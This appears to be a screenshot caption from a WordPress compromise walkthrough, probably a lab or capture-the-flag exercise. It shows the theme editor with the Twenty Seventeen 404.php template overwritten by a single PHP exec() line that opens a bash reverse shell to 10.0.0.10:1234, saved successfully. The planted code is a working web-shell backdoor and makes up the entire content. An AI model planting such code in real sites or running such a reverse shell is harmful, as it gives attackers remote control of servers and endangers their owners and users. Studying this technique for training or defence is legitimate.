 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?php
2 exec("/bin/bash -c 'bash -i > /dev/tcp/10.0.0.10/1234 0>&1'");
3 ?>
File edited successfully.
Update File